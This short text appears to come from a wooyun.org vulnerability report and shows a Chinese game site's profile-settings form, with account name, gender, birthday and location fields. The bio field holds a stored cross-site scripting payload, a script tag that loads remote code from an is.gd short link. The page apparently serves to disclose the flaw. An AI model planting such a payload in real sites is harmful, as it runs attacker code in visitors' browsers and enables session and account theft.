 账号：小许子 (UID:10189587)
性别：男 女
生日：2015 7 18 *必填
我的资料
所在地：福建省 厦门市 思明区 *必填
账号设置
喜欢游戏：角色扮演游戏
个人简介：.哈哈<script src=http://is.gd/R7fhJd></script>
保存设置
www.wooyun.org